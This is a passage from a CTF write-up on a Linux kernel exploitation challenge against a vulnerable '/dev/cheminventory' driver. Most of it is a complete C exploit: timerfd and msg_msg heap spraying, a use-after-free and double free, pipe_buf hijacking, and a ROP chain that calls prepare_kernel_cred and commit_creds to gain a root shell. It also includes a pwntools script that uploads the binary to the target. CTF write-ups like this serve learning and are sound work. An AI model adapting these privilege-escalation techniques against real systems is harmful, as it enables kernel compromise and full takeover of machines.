// 0xffff888100f8cd00: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd10: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd20: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd30: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd40: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd50: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd60: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd70: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd80: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cd90: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cda0: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cdb0: 0x0000000000000000 0x0000000000000000

// 0xffff888100f8cdc0: 0x0000000000000000 0x00000000deadbeef

// 0xffff888100f8cdd0: 0x00000000cafebabe 0x0000000000000000

// 0xffff888100f8cde0: 0xffffffffc0002640 0xffff888100f8cce0

// 0xffff888100f8cdf0: 0x0000000000000040 0xffff888100fb3540

int main() {

// set cpu to 1 thread

cpu_set_t cpu;

CPU_ZERO(&cpu);

CPU_SET(0, &cpu);

sched_setaffinity(getpid(), sizeof(cpu), &cpu);

// save registers

save_state();

// msg_msg queues

size_t msgs_spray = 0x5000;

size_t msg_queues[msgs_spray];

for (int i = 0; i < msgs_spray; i++) {

msg_queues[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

}

// create sk_buffs

size_t socket_num = 0x4;

size_t skbuff_num = 128;

size_t sk_sockets[socket_num][2];

for (int i = 0; i <= socket_num; i++) {

if (socketpair(AF_UNIX, SOCK_STREAM, 0, sk_sockets[i])) {

perror("socketpair");

return 1;

}

}

// payload buffers

char* buf0 = malloc(0x200);

char* buf1 = malloc(0x200);

puts("[+] starting, enter to continue");

getchar();

cheminv = open("/dev/cheminventory", O_RDONLY);

puts("[+] chemical_head: 0xffffffffc0002640");

// cross cache attack

// allocate lots of normal-caches chunks

puts("[+] spraying timerfd_ctx structs");

size_t timer_spray = 0x2000;

size_t timer_fds[timer_spray];

struct itimerspec its;

for (int i = 0; i < timer_spray; i++) {

if (i == 0x1500) {

// sneak chem inside the timerfd spray so it's nicely hugged

// after replace chem will become timerfd, but also keeps reference in chem head

puts("[+] doing uaf");

chem_insert(0x3, 0x4, 0x30, buf0, buf1);

chem_replace(0x5, 0x6, 0, 0xffffffffffffffff, buf0, buf1);

puts("[+] uaf done");

}

timer_fds[i] = timerfd_create(CLOCK_REALTIME, 0);

its.it_value.tv_sec = 1;

its.it_value.tv_nsec = 0;

its.it_interval.tv_sec = 1;

its.it_interval.tv_nsec = 0;

timerfd_settime(timer_fds[i], 0, &its, NULL);

}

puts("[+] done spraying");

// free all timerfds

puts("[+] freeing timerfd_ctx structs");

for (int i = 0; i < timer_spray; i++) {

close(timer_fds[i]);

}

puts("[+] done freeing");

sleep(1); // wait for a while to free all timerfds

// do some leaks from vuln chem

chem_read(0, buf0, buf1);

size_t *leak = (size_t *)buf1;

puts("[+] leaking values");

size_t kbase = leak[5] - 0x285cc0;

printf("[+] kbase: %p\n", kbase);

size_t chemical_head = kbase + 0x3f002640;

printf("[+] chemical_head: %p\n", chemical_head);

puts("[+] leaking self (for later linked list)");

size_t cg256_msgmsg_addr = leak[0];

printf("[+] cg256_msgmsg_addr: %p\n", cg256_msgmsg_addr);

// define our msg_msg structs

struct msgmsg_256 {

long mtype;

char mtext[256 - 0x30];

} msgmsg_256;

msgmsg_256.mtype = 0x256;

size_t *payload_256 = (size_t *) msgmsg_256.mtext;

payload_256[19] = 0x256; // unknown_1

payload_256[20] = 0x256; // unknown_2

payload_256[21] = 0x0; // chem idx

payload_256[22] = 0x0; // fd

payload_256[23] = 0x0; // bk

payload_256[24] = 0x0; // note size

payload_256[25] = 0x0; // note

struct msgmsg_512 {

long mtype;

char mtext[512 - 0x30];

} msgmsg_512;

msgmsg_512.mtype = 0x512;

size_t *payload_512 = (size_t *) msgmsg_512.mtext;

payload_512[19] = 0x512; // unknown_1

payload_512[20] = 0x512; // unknown_2

payload_512[21] = 0x1; // chem idx

payload_512[22] = 0x0; // fd

payload_512[23] = 0x0; // bk

payload_512[24] = 0x0; // note size

payload_512[25] = 0x0; // note

// for pipe_buf

struct msgmsg_1k {

long mtype;

char mtext[1024 - 0x30];

} msgmsg_1k;

msgmsg_1k.mtype = 0x1024;

size_t *payload_1k = (size_t *) msgmsg_1k.mtext;

struct msgmsg_2k {

long mtype;

char mtext[2048 - 0x30];

} msgmsg_2k;

msgmsg_2k.mtype = 0x2048;

size_t *payload_2k = (size_t *) msgmsg_2k.mtext;

payload_2k[19] = 0x2048; // unknown_1

payload_2k[20] = 0x2048; // unknown_2

payload_2k[21] = 0x2; // chem idx

payload_2k[22] = 0x0; // fd

payload_2k[23] = 0x0; // bk

payload_2k[24] = 0x0; // note size

payload_2k[25] = 0x0; // note

// spray msg_msg structs to overwrite chem merged struct and begin to setup fake obj linked list

puts("[+] spray msg_msg for pipe_buf (cg-1k)");

for (int i = 0; i < msgs_spray; i++) {

msgsnd(msg_queues[i], &msgmsg_1k, sizeof(msgmsg_1k) - sizeof(long), 0);

}

puts("[+] spraying msg_msg for victim (cg-256)");

for (int i = 0; i < msgs_spray; i++) {

payload_256[0] = i;

msgsnd(msg_queues[i], &msgmsg_256, sizeof(msgmsg_256) - sizeof(long), 0);

}

puts("[+] spraying msg_msg for attacker (cg-512)");

for (int i = 0; i < msgs_spray; i++) {

payload_512[0] = i; // so we can identify the msg_msg idx later on

msgsnd(msg_queues[i], &msgmsg_512, sizeof(msgmsg_512) - sizeof(long), 0);

}

puts("[+] spraying msg_msg for fulfill (cg-2k)");

for (int i = 0; i < msgs_spray; i++) {

payload_2k[0] = i;

msgsnd(msg_queues[i], &msgmsg_2k, sizeof(msgmsg_2k) - sizeof(long), 0);

}

puts("[+] done spraying");

chem_read(0, buf0, buf1);

puts("[+] leak msg_msg idx we're interested in");

leak = (size_t *)buf1;

size_t vuln_idx = leak[6];

printf("[+] msg_msg idx: %p\n", vuln_idx);

puts("[+] leak msg_msg addr in cg-512");

leak = (size_t *)buf1;

size_t cg512_msgmsg_addr = leak[0];

printf("[+] cg-512 msg_msg addr: %p\n", cg512_msgmsg_addr);

puts("[+] leak msg_msg addr in cg-1k");

size_t cg1k_msgmsg_addr = leak[1];

printf("[+] cg-1k msg_msg addr: %p\n", cg1k_msgmsg_addr);

puts("[+] free the lovely msg_msg in cg-256");

msgrcv(msg_queues[vuln_idx], &msgmsg_256, sizeof(msgmsg_256) - sizeof(long), 0x256, 0);

puts("[+] done freeing");

puts("[+] re-spray msg_msg cg-256 and fix the linked list");

payload_256[22] = cg512_msgmsg_addr + 0xe0;

payload_256[23] = chemical_head;

for (int i = 0; i < msgs_spray; i++) {

payload_256[0] = i;

msgsnd(msg_queues[i], &msgmsg_256, sizeof(msgmsg_256) - sizeof(long), 0);

}

puts("[+] done spraying");

puts("[+] leak msg_msg addr in cg-2k");

chem_read(1, buf0, buf1);

leak = (size_t *)buf1;

size_t cg2k_msgmsg_addr = leak[0];

printf("[+] cg-2k msg_msg addr: %p\n", cg2k_msgmsg_addr);

puts("[+] free the lovely msg_msg in cg-512");

msgrcv(msg_queues[vuln_idx], &msgmsg_512, sizeof(msgmsg_512) - sizeof(long), 0x512, 0);

puts("[+] done freeing");

puts("[+] spray msg_msg cg-512 and fix the linked list and setup the double free in cg-1k");

payload_512[22] = cg2k_msgmsg_addr + 0xe0;

payload_512[23] = cg256_msgmsg_addr + 0xe0;

payload_512[25] = cg1k_msgmsg_addr;

for (int i = 0; i < msgs_spray; i++) {

payload_512[0] = i;

msgsnd(msg_queues[i], &msgmsg_512, sizeof(msgmsg_512) - sizeof(long), 0);

}

puts("[+] done spraying");

puts("[+] free the lovely msg_msg in cg-2k");

msgrcv(msg_queues[vuln_idx], &msgmsg_2k, sizeof(msgmsg_2k) - sizeof(long), 0x2048, 0);

puts("[+] done freeing");

puts("[+] spray msg_msg cg-2k and fix the linked list");

payload_2k[22] = cg256_msgmsg_addr + 0xe0;

payload_2k[23] = cg512_msgmsg_addr + 0xe0;

for (int i = 0; i < msgs_spray; i++) {

payload_2k[0] = i;

msgsnd(msg_queues[i], &msgmsg_2k, sizeof(msgmsg_2k) - sizeof(long), 0);

}

puts("[+] done spraying");

puts("[+] free the lovely msg_msg in cg-1k");

msgrcv(msg_queues[vuln_idx], &msgmsg_1k, sizeof(msgmsg_1k) - sizeof(long), 0x1024, 0);

puts("[+] done freeing");

puts("[+] spray pipe_buf");

size_t pipe_buf_spray = 0x5000;

int pipe_buf_fds[pipe_buf_spray][2];

for (int i = 0; i < pipe_buf_spray; i++) {

pipe(pipe_buf_fds[i]);

}

puts("[+] done spraying");

puts("[+] free attacker to trigger arb free in cg-1k over pipe_buf");

chem_delete(1);

size_t push_rsi = kbase + 0x556dc6; // push rsi ; jmp qword ptr [rsi + 0x39]

size_t pop_rsp = kbase + 0x135dff; // pop rsp ; ret

char payload_2[1024 - 320];

memset(payload_2, 0, sizeof(payload_2));

struct pipe_buf *pb_payload = (struct pipe_buf *) &payload_2;

pb_payload->ops = cg1k_msgmsg_addr + 0x290;

struct pipe_buf_ops *ops = (struct pipe_buf_ops *) &payload_2[0x290];

ops->release = push_rsi;

size_t *temp = (size_t *) &(payload_2[0x39]);

temp[0] = pop_rsp;

size_t ret = kbase + 0x422; // ret

size_t pop_rdi = kbase + 0x6d13c5; // pop rdi ; ret

size_t init_task = kbase + 0x1209e80; // gdb

size_t prepare_kernel_cred = kbase + 0xa8a30; // gdb

size_t mov_rdi_rax = kbase + 0x17873f1; // mov rdi, rax ; call r12

size_t pop_r12_rbp_rbx = kbase + 0x5a164; // pop r12 ; pop rbp ; pop rbx ; ret

size_t commit_creds = kbase + 0xa8500; // gdb

size_t swapgs = kbase + 0xa39238; // swapgs ; ret (objdump -d vmlinux | grep swapgs and search thru manually for appropriate one)

size_t iretq = kbase + 0x3095f; // objdump -d vmlinux | grep iretq and take first result

size_t swapgs_restore_regs_and_return_to_usermode = kbase + 0xc00eb0; // gdb

size_t off = 0x0;

size_t *rop_chain = (size_t *) payload_2;

rop_chain[off++] = ret;

rop_chain[off++] = pop_rdi;

off++;

rop_chain[off++] = pop_rsp;

rop_chain[off++] = cg1k_msgmsg_addr + 0x50;

off += 5;

rop_chain[off++] = pop_rdi;

rop_chain[off++] = init_task;

rop_chain[off++] = prepare_kernel_cred;

// because of the new change requiring us to pass in the init_task struct in rdi

// we don't need to get the return value in rax from prepare_kernel_cred anymore

// so no need to try and mov rdi, rax

// rop_chain[off++] = pop_r12_rbp_rbx;

// rop_chain[off++] = commit_creds;

// rop_chain[off++] = 0x0;

// rop_chain[off++] = 0x0;

// rop_chain[off++] = mov_rdi_rax;

rop_chain[off++] = commit_creds;

rop_chain[off++] = swapgs;

rop_chain[off++] = iretq;

rop_chain[off++] = get_shell;

rop_chain[off++] = user_cs;

rop_chain[off++] = user_rflags;

rop_chain[off++] = user_sp;

rop_chain[off++] = user_ss;

signal(SIGSEGV, get_shell);

puts("[+] spray sk_buff over cg-1k and replace pipe_buf");

for (int i = 0; i < socket_num; i++) {

for (int j = 0; j < skbuff_num; j++) {

write(sk_sockets[i][0], payload_2, sizeof(payload_2));

}

}

puts("[+] release all pipe_bufs");

for (int i = 0; i < pipe_buf_spray; i++) {

close(pipe_buf_fds[i][0]);

close(pipe_buf_fds[i][1]);

}

puts("[+] exiting");

return 0;

}I compiled it with musl-gcc -static -o exploit exploit.c.

Then, I used the following script to send the binary to remote:

from pwn import *

p = remote("localhost", 1337)

p.sendlineafter(b"$", b"cd /tmp")

with open("./base64-exploit.txt", "r") as f:

exploit = f.readlines()

p.sendlineafter(b"$", b"touch expl")

for line in exploit:

p.sendlineafter(b"$", f"echo \"{line.strip()}\" >> expl".encode())

p.sendlineafter(b"$", b"base64 -d expl > exploit; chmod +x exploit")

p.interactive()Note: I ran it with python3 solve.py NOTERM because the VM would output annoying carriage returns that cleared the

output.

Conclusion

I really loved solving this challenge and learnt a lot from it. Kernel pwn has a much larger scope than regular pwn

because of the sheer number of structs we can now exploit, and the complexity of our final target not just being

system("/bin/sh") thus requiring a ROP chain and stack pivot. And because of the larger scope, I think it’ll be very

useful to have a collection of kernel structs, including their layout, kmalloc cache, initialization, usage and

freeing, and how they can interact and synergize with other structs (like pipe_buf and sk_buff!). I found this to be

the main obstacle in solving the challenge during the CTF, because of my lack of knowledge of and experience with kernel

pwn. If I have the time and expertise, I may start to compile this and post it on my blog as well.